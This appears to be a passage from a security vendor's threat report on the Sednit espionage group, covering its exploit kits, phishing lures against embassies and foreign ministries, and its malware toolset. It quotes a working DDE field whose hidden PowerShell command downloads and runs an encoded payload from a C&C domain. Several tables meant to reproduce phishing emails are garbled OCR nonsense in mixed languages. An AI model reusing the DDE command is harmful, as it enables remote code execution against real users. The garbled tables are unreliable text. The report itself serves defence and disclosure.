# **Sedkit (Sednit Exploit Kit)**

Sedkit was an exploit kit used exclusively by the Sednit group. During its lifetime, Sednit leveraged vulnerabilities in various persistently vulnerable applications, but mostly Adobe Flash and Internet Explorer. When Sedkit was first [discovered](http://www.welivesecurity.com/2014/10/08/sednit-espionage-group-now-using-custom-exploit-kit/), potential victims were redirected to its landing page through a watering-hole scheme. Following that campaign, their preferred method consisted of malicious links embedded in emails sent to Sednit's targets. Sedkit's workflow is illustrated below.



Between August and September 2016, we saw several different email campaigns trying to lure the recipients of their messages to a Sedkit landing page. Sedkit's targets at that time were mostly embassies, and political parties in Central Europe. The next figure shows an email containing such a URL.

| 事業者                                                     | <b>FT1 Enfinancia</b>                                                                                                                                                                                                            |                 |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|
| The contract of the con-                                |                                                                                                                                                                                                                                  | <b>COMPANY</b>  |
| · Balackin Grammar                                      |                                                                                                                                                                                                                                  | April 24 (1998) |
| <b>FTI Day Expedia</b>                                  |                                                                                                                                                                                                                                  |                 |
| The alle recovered the filling and it                   |                                                                                                                                                                                                                                  |                 |
| <b>Servings</b>                                         |                                                                                                                                                                                                                                  |                 |
| Report machine collaboration should be dealer to links. |                                                                                                                                                                                                                                  |                 |
| THE PARADISE ENTIRE ENTIRE PARADISE AND ENTIRE          |                                                                                                                                                                                                                                  |                 |
| <b>Rind reporting</b>                                   |                                                                                                                                                                                                                                  |                 |
| <b>St. Call Helmitta Allegement</b>                     |                                                                                                                                                                                                                                  |                 |
| <b>Collective State Collection Collective State</b>     |                                                                                                                                                                                                                                  |                 |
| <b>CONTRACTOR</b>                                       |                                                                                                                                                                                                                                  |                 |
|                                                         | FOR OTHER USE DISTURBING WINNERS AND WANTED THROUGH DECIDENT WITHOUT PARTICULAR AND DRIVING WINDOW                                                                                                                               |                 |
| such the and allowing your regions.                     | Собенций после политиками подвижу институту об технической принистии сообществующее принисти последовательно и<br>Автории (устано / установидно на подвижующее сообщественное инсуденции бы простоящи предоставляет населения на |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |
|                                                         |                                                                                                                                                                                                                                  |                 |

The email tries to fool its recipient into believing that the link will ultimately lead to an interesting news story. In this case, the article is supposedly about an earthquake that struck near Rome in August 2016. While the email impersonates someone the victim would consider trustworthy, there are two major hints that could lead an attentive recipient to conclude that this email is fake. The first one is that there are spelling mistakes (e.g. "Greetigs!"). Spelling mistakes are common in malicious Sednit mails. The second one is the URL's domain part. It is a purely malicious domain, but the path part of the URL actually mimics a real, legitimate link. In this particular case, the URL path is the same as one used in a BBC story about this earthquake. Again, this is a commonly-used Sednit tactic, using popular stories found on legitimate news websites and redirecting targets that click on the emailed URL to the real website, but not before visiting the Sedkit landing page. Besides the BBC, The Huffington Post is another popular media outlet whose stories they like to use as bait.

The email shown below, where the link redirects to Sedkit, exhibits several interesting features.| 4 Holen Florid<br><b>STATISTICS</b><br>170 Served Server should having \$500 and \$5.000 per-<br>No. 1000-2010 EXHIBITION CON-<br><b>Bloom Deputy</b><br><b>Please readilitions</b><br>The constitution to control the back and cleared approximately fast. As 1981 to<br><b>River receives</b><br><b>Schools Charles</b><br>Chatter Deserve Dobby Department Department<br><b>CONTRACTOR</b><br>FOR OPENING USE DRUPPENEDY (Steel Ent) - APPEAR OF UNAUTO ENGINEER CASE/OUT New YORK 7 INVESTIGATION - AND DRUPPEN PENNESTIE<br>байлард тар болонголын гааруун женген айт терин аналдын терин арал тарап терин терин болондо болонголоо аналын<br>Аналын аналы Азия терин аналдар аналын терин алатын тарап аналуу ада ара-анар тогуштарын терин аналуу аналып т<br>section and shortly are makes. | 17. File Syrian Streamment Room Street, Art To-Always-<br>49.40<br>The Company of the Company of | <b>COLLEGE</b> |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                  |                |

Firstly, the email's subject and URL path are not aligned: the former refers to Syria and Aleppo while the latter refers to WADA and Russian hacking. Secondly, there are two glaring spelling mistakes. The first one, is again the use of "Greetigs!" and the second one is "Unated Nations". Hopefully, someone working for the United Nations' public relations department would not have such a glaring error in their email signature block.

The last campaign using Sedkit was observed in October 2016. It is interesting to note that the disappearance of Sedkit follows a trend we have seen with other exploit kits. Most of these were relying exploits for older versions of Internet Explorer and/or Flash to perform drive-by downloads. The decline of the majority of exploit kit operations during 2016, including Sednit, could well be attributable to the code hardening performed by Microsoft and Adobe.

Full details of Sedkit's inner workings can be found in our previously published [white paper](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-full.pdf).

# **DealersChoice**

In August 2016, Palo Alto Networks [blogged](https://researchcenter.paloaltonetworks.com/2016/10/unit42-dealerschoice-sofacys-flash-player-exploit-platform/) about a new platform used by Sednit to breach a system initially. This platform, which they called DealersChoice, has the ability to generate malicious documents with embedded Adobe Flash Player exploits. There are two variants of this platform. The first one checks which Flash Player version is installed on the system and then selects one of three different vulnerabilities. The second variant will first contact a C&C server which will deliver the selected exploit and the final malicious payload. Of course, the second version is much harder to analyze, as the document delivered to the targets does not contain all the pieces of the puzzle.

This platform is still in use today by Sednit and, like Sedkit, tracks international news stories and includes a reference to them in their malicious emails, in an attempt to lure the target into opening the malicious document attachment. Sometimes, they also use other, nonpolitical, schemes. In December 2016, they used a rather unusual (for the group) lure:

| 事業者                                                                                                                                         | Morry Centress                                                                                                                                                                                                                               |
|---------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 1. Mr. 1941, 1951                                                                                                                           | <b>COLLECT</b>                                                                                                                                                                                                                               |
| Alliance of                                                                                                                                 | Geographic Co. 2014 or 14,000 cm                                                                                                                                                                                                             |
| Serie Moderne                                                                                                                               |                                                                                                                                                                                                                                              |
| The control problems agreed to                                                                                                              |                                                                                                                                                                                                                                              |
| my-my-lite, its stressed Demokratik                                                                                                         |                                                                                                                                                                                                                                              |
|                                                                                                                                             | The store parameter program in the purchase in material of the type (Mex. Discovering to may the present contact series) close a print on the receiver and ware of costs technically the relative                                            |
|                                                                                                                                             | and see principal patterns of the<br>temployative shown days an applies with a fire memorial sous-facegit as-o-Christian by couponing partners and any order is made as the firm of the<br>Annihilating John to make a bit no make and agric |
| those the you address a worker'd it came worthing as all contract is beginnt two years that happens to add out you appli-                   |                                                                                                                                                                                                                                              |
| men pour lesse aixe Christians proces et lie objetiment                                                                                     |                                                                                                                                                                                                                                              |
| <b>STATISTICS</b>                                                                                                                           |                                                                                                                                                                                                                                              |
| <b>Dealership College</b>                                                                                                                   |                                                                                                                                                                                                                                              |
| Dragon Porte Ster<br>Talian Maritim                                                                                                         |                                                                                                                                                                                                                                              |
| <b>RECORD PROTECTIVE</b><br><b>Fox and Auto com-</b>                                                                                        |                                                                                                                                                                                                                                              |
|                                                                                                                                             |                                                                                                                                                                                                                                              |
| NAME This service to international ob "Glebalogo Realizes Balling Automy". Please startinger the attention of you're international response |                                                                                                                                                                                                                                              |
|                                                                                                                                             |                                                                                                                                                                                                                                              |
| đ.                                                                                                                                          |                                                                                                                                                                                                                                              |
| Merci Ormans<br><b>STARTS</b>                                                                                                               |                                                                                                                                                                                                                                              |
|                                                                                                                                             |                                                                                                                                                                                                                                              |

This email was sent to multiple Ministries of Foreign Affairs and embassies in Europe on December 22nd and 23rd, and contained a Word document attachment that appeared to be a Christmas eCard. Note that this was the first time that we saw the Sednit group use a nongeopolitical phishing gambit attempting to trap their targets. Of course, the Word document, if opened, uses DealersChoice to try to compromise the system. Sednit used DealersChoice intensively in late 2016, but the platform was not seen for a long time after that. In fact, the first time we saw them use it in 2017 was in October.



We do not have the email used for this particular campaign, but, based on the decoy document, we can assume that government agency employees were the targets. Other campaigns using DealersChoice were the subject of different blogs published by security researchers. One noteworthy example is the one by [Proofpoint](https://www.proofpoint.com/us/threat-insight/post/apt28-racing-exploit-cve-2017-11292-flash-vulnerability-patches-are-deployed) where they detail the addition of a new Adobe Flash Player vulnerability to the DealersChoice platform. This indicates that this platform is still in use by this group and under constant development.

## **Macros, VBA and DDE**

Besides Sedkit and DealersChoice, Sednit's operators also continued using proven ways to compromise systems they target by relying on macros in a Microsoft Office documents, but also used other methods. One campaign that grabbed a lot of attention targeted an Eastern European MFA in April 2017. The following email was sent to an MFA employee:| 事業者<br>The Committee of the Committee                                                                                                                                                                 | C. Thurspitz/Autitious August. | <b>DECK C</b>                |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|------------------------------|
| + Copt BERGHERT #<br><b>The Service Stationer Stephent</b>                                                                                                                                            |                                | fact the limit as a discoun- |
| The planned company demands                                                                                                                                                                           |                                |                              |
| <b>School</b>                                                                                                                                                                                         |                                |                              |
| is the attraction of state and but agrees of interaction atoms framing professed formation. For the                                                                                                   |                                |                              |
| Tempo Militarista.<br>Del Personalita<br>teks Companies Relocky Strauer<br>Geographie Protocomi Programment Branch<br>Public and Trup worker-fashers than<br>THE AMERICAN TRUST<br><b>SON ARRISON</b> |                                |                              |
| <b>Meeti STRU</b><br>ď                                                                                                                                                                                |                                |                              |
| Transity Atlanta<br>18, Nyil - Andrew                                                                                                                                                                 |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |
|                                                                                                                                                                                                       |                                |                              |

The attachment contained code exploiting two zero-days: one local privilege escalation (LPE) and one remote code execution (RCE). These two zero-days were reported by ESET to Microsoft. A detailed analysis of this campaign can be found on our [blog.](https://www.welivesecurity.com/2017/05/09/sednit-adds-two-zero-day-exploits-using-trumps-attack-syria-decoy/)

The final case highlighted here illustrates how Sednit's operators pay close attention to new technical developments in security. In the beginning of October 2017, [SensePost](https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/) researchers wrote an article on a Microsoft Word methods called the Dynamic Data Exchange (DDE) protocol. DDE is a way to exchange data between applications. For example, it allows a Word table to be updated with the data contained in an Excel document. It is convenient, but in the case of at least Word and Excel it can also be used to execute arbitrary code, if the user ignores several warning prompts. Following the publication of that article, it did not take long to discover Sednit campaigns using DDE to execute code from a C&C server. In these campaigns, documented by [McAfee,](https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/) the decoy document is empty, but it contains a hidden field containing the following code:

DDE

1 "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta - NonI -W Hidden \$e=(New-Object System.Net.WebClient).DownloadString('http://sendmevideo.org/dh2025e/eee.txt');powershell -enc \$e # " "a slow internet connection" "try again later"

If the intended potential victim opens the document and makes the foolhardy chose to ignore the warnings, the above script is executed and the Seduploader binary is downloaded from the C&C server and executed on the target's system.

This is only a brief overview of how the Sednit operators have been trying to compromise new victims since the publication of our white paper. As you can see, they are just as active as they were and are still actively targeting governments worldwide.

## **Tooling**

The previous section shows how the Sednit group spent the last year from the infection-vector point of view. This section describes changes that this group made to their toolset. In 2016, ESET released a deep analysis of each component; it is available [here](https://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-full.pdf).

Over the years the group developed a lot of components to infect, gather and steal information from their targets. Some of these components have disappeared since, while others have been improved.

## **Seduploader**

Seduploader serves as reconnaissance malware. It is made up of two distinct components: a dropper, and the persistent payload installed by this dropper. Seduploader is still used by the Sednit group but it has received a few improvements. During the April 2017 campaign a new version of Seduploader came out with some new features, such as a screenshot function or the ability to directly execute loaded into memory from the C&C server. Recently, we have seen the Seduploader dropper replaced by PowerShell commands delivering the Seduploader payload.

### **Xtunnel**

Xtunnel is a network proxy tool that can relay any kind of network trace between a C&C server on the Internet and an endpoint computer inside a local network. Xtunnel is still used by the Sednit group.## **Sedkit**

Sedkit is the Sednit exploit-kit; it's used only for targeted attacks, starting with targeted phishing emails with URLs that spoof legitimate URLs. October 2016 is the last time we're aware that Sedkit was used.

## **Sedreco**

Sedreco serves as a spying backdoor; its functionalities can be extended with dynamically loaded plugins. It is made up of two distinct components: a dropper and the persistent payload installed by this dropper. We have not seen this component since April 2016.

# **USBStealer**

USBStealer serves as a network tool that extracts sensitive information from air-gapped networks. We have not seen this component since mid 2015.

# **Xagent**

Xagent is a modular backdoor with spying functionalities such as keystroke logging and file exfiltration. Xagent is the group's flagship backdoor and heavily used in their operations. Early versions for Linux and Windows were seen years ago, then in 2015 an [iOS](http://blog.trendmicro.com/trendlabs-security-intelligence/pawn-storm-update-ios-espionage-app-found) version [came out. One year later, an Android version was discovered and finally, in the beginning of 2017, an Xagent sample for OS X was](https://labs.bitdefender.com/2017/02/new-xagent-mac-malware-linked-with-the-apt28/) described.

